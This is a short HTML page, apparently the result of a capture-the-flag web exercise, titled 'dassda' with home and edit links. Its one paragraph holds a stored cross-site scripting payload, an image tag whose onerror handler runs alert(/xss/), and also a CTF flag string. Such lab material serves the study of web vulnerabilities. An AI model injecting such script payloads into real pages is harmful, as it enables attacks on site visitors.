 1
2 <!doctype html>
3 <html>
4 <head>
5 <title>dassda</title>
6 </head>
7 <body>
8 <a href="../">&lt;-- Go Home</a><br>
9 <a href="edit/6">Edit this page</a>
10 <h1>dassda</h1>
11 <p><img src="x" flag="^FLAG^6ab9d4543f841477b00a600900124b949b6ec62ee89beb3963b49fd6893e3e43$FLAG$" onerror="alert(/xss/);"></p>
12 </body>
13 </html>
14